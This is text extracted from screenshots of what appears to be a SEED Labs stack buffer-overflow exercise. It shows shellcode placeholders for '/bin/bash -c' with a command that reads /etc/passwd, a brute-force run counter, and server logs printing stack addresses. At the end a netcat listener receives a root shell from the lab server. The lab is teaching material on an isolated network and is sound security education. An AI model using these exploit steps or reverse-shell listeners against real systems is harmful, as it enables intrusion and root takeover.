 13 # "/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd *"
14 "AAAA" # Placeholder for argv[0] --> "/bin/bash"
15 "BBBB" # Placeholder for argv[1] --> "-c"
16 "CCCC" # Placeholder for argv[2] --> the command
seed@VM: ~/.../attack-code
The program has been running 13269 times so far.
1 minutes and 8 seconds elapsed.
The program has been running 13270 times so far.
1 minutes and 8 seconds elapsed.
The program has been running 13271 times so far.
1 minutes and 8 seconds elapsed.
The program has been running 13272 times so far.
1 minutes and 8 seconds elapsed.
The program has been running 13273 times so far.
1 minutes and 8 seconds elapsed.
The program has been running 13274 times so far.
1 minutes and 8 seconds elapsed.
The program has been running 13275 times so far.
1 minutes and 8 seconds elapsed.
The program has been running 13276 times so far.
1 minutes and 8 seconds elapsed.
The program has been running 13277 times so far.
1 minutes and 8 seconds elapsed.
The program has been running 13278 times so far.
1 minutes and 8 seconds elapsed.
The program has been running 13279 times so far.
1 minutes and 8 seconds elapsed.
The program has been running 13280 times so far.
39 f.write(content)
40
seed@VM: ~/.../Labsetup
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffe77da8
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffe77d38
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffb74ea8
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffb74e38
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffec7a38
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffec79c8
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xfff7ed68
server-1-10.9.0.5 | Buffer's address inside bof(): 0xfff7ecf8
server-1-10.9.0.5 | Got a connection from 10.9.0.1
server-1-10.9.0.5 | Starting stack
server-1-10.9.0.5 | Input size: 517
server-1-10.9.0.5 | Frame Pointer (ebp) inside bof(): 0xffa012f8
server-1-10.9.0.5 | Buffer's address inside bof(): 0xffa01288
exit
[03/10/22]seed@VM:~$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 54956
root@1b6d1b729234:/bof#